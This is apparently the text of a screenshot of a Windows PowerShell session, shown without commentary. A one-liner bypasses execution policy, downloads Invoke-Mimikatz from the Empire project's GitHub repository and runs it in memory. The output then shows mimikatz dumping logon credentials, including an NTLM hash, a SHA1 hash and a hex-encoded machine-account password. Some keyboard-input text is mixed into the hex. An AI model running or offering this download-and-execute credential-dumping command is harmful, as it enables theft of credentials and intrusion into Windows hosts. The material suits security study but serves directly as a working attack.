 PS C:\Users\Administrator> Powershell.exe -Nop -NonI -Exec Bypass "[Net.ServicePointManager]::SecurityProtocol = [Net.Se
curityProtocolType]::Tls12;IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProjec
t/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1');Invoke-Mimikatz"
Hostname: WIN-2S6NUJQA2GI.hello.com / S-1-5-21-4052265434-3338376031-2881624547
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-2S6NUJQA2GI$
Domain : HELLO
Logon Server : (null)
Logon Time : 2019/1/21 2:32:22
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN-2S6NUJQA2GI$
* Domain : HELLO
* NTLM : 7dd114368de41a857bb58909db608a8c
* SHA1 : 3b14c5f204620b2c44f8057f08b9959d961e7ebf
tspkg :
wdigest :
* Username : WIN-2S6NUJQA2GI$
* Domain : HELLO
* Password : ac f5 fb 46 13 bd 41 13 c3 5f b3 69 07 b7 9d 59 7b ba 91 ef d3 4a 47 fc d6 a2 a4 e3 45 97 02 80 84
16 48
c5 5d cd 22 8c 09 87 5f ff ff e8 a6 8c 7b 0a 14 5c 0d fb 11 3b b9 7b 81 f3 8b 97 1d 84 dd 29 33 42 95 36 e7 88 70 13 1
微软拼音简捷 半 :54 0e 3b b1 4d 72 e7 7b 73 51 19 c7 dd 54 1f 44 fa f7 4c a0 bc 37 0c e3 b7 03 89 98 87 f4 3f 6b 2d 4d